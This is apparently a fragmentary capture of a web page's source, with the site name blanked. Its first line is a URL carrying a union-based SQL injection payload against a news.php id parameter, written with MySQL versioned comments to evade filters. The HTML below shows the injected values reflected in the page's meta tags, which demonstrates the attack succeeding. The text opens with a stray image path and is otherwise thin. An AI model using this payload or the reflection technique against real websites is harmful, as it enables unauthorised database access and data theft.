 view-source:http:// .com/ /news.php?id=13 AND 0 /*!50000UnIoN*/ /*!50000SeLeCt*/ 1,2,3,4,5-- -
1 <!DOCTYPE html>
2 <html>
3 <head>
4
5
6 <meta property="fb:app_id" content="108853856391159" />
7 <meta property="og:type" content="website" />
8
9
10
11 <meta property="og:description" content="3" />
12 <meta property="og:title" content="2" />
13 <meta property="og:url" content="http://www. .com/news.php?id=1" />
14 <meta property="og:image" content="http://www. .com/ -ADMINISTRATOR/" />
15 <meta http-equiv="content-type" content="text/html; charset=utf-8" />
16 <title> </title>
17 <meta http-equiv="cache-control" content="max-age=0" />
18 <meta http-equiv="cache-control" content="no-cache" />
19 <meta http-equiv="expires" content="0" />
20 <meta http-equiv="expires" content="Tue, 01 Jan 1980 1:00:00 GMT" />
21 <meta http-equiv="pragma" content="no-cache" />
22